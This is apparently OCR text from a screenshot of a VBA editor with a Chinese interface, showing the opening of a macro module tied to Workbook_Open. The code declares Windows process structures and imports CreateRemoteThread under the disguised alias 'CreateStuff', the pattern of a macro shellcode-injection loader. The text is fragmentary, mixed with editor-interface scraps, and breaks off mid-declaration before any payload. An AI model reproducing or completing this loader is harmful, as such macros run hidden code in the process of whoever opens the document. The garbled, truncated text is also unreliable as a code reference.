 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94，列 1
工程 - Nor
Normal - NewMacros (代码)
(通用)
Workbook_Open
Normal
Mic
模块
Projec
属性 - New
NewM 模块
按字母
(名称) NewMa
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Lo
英
14:23
2022/5/17
6